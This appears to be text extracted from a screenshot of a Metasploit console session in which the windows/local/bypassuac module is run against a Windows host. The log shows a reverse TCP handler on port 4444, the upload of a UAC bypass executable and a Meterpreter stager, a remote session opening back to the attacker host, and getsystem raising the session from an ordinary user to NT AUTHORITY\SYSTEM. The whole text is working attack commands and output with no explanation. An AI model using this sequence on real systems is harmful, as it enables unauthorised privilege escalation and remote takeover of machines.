 msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.95.14.211:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 10.95.14.221
[*] Meterpreter session 2 opened (10.95.14.211:4444 -> 10.95.14.221:49357) at 20
19-11-15 04:31:46 -0500
meterpreter > getuid
Server username: user1-PC\user1
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
shell